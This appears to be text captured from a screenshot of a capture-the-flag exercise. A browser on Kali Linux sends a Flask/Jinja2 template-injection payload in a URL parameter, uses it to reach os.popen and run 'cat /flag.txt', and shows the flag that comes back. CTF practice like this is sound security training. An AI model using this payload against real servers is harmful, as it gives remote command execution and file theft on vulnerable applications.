 103.97.125.56:31808/?name={{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('cat /flag.txt').read() }}
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Hello CHH{SSTI_Fl4sk_3nv1rOnmENt_9e3bd10369b0f4b0988c652887184768}!
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility
This page has
no sources.
Ctrl+P Go to file
Ctrl+Shift+F Find in files
Ctrl+/ Show all shortcuts